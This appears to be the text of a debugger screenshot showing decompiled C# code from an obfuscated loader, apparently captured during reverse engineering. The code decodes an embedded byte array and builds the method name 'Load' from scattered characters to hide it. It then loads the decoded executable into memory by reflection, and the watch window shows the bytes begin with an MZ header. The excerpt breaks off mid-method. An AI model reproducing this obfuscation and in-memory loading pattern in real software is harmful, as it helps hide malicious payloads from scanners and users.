 18 public void method_0()
19 {
20 for (int i = 0; i < GClass0.Bytes.Length; i++)
21 {
22 if (i % 12 / 8 == 0)
23 {
24 GClass0.Bytes[i] = GClass0.Bytes[i] - 5 - 8;
25 }
26 }
27 GClass0.E = "virLog"[3];
28 GClass0.c = "loll"[1];
29 GClass0.y = "dabakl"[3];
30 GClass0.i = "Odbakl"[1];
31 GClass0.LoadString = GClass0.E.ToString() + GClass0.c.ToString() + GClass0.y.ToString() + GClass0.i.ToString();
32 GClass0.B = GClass0.smethod_0().GetMethod(GClass0.LoadString, new Type[]
33 {
34 typeof(byte[])
35 });
36 if (GClass0.B != null)
37 {
38 GClass0.f = (Assembly)GClass0.B.Invoke(null, new object[]
39 {
40 GClass0.Bytes
41 });
42 }
43 string method = new string(new char[]
44 {
100 %
局部变量
名称 值 类型
Bytes {byte[0x0000A400]} byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte